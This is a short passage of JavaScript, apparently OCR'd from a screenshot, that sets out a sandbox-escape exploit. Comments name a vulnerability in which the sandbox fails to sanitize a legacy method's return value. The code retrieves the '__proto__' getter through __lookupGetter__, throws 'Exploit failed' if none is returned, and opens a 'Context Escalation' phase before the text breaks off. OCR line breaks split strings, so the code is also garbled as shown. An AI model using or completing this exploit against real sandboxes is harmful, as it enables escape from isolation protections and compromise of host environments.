
    // The Vulnerability: 

    // The sandbox fails to sanitize 
the return value of this specific 
legacy method.

    const getter = 
gadget.__lookupGetter__("__proto__");

    if (!getter) {

        throw new Error("Exploit 
failed: __lookupGetter__ returned null 
or undefined.");

    }

    // Phase 2: Context Escalation

    // Verify if we have a raw host 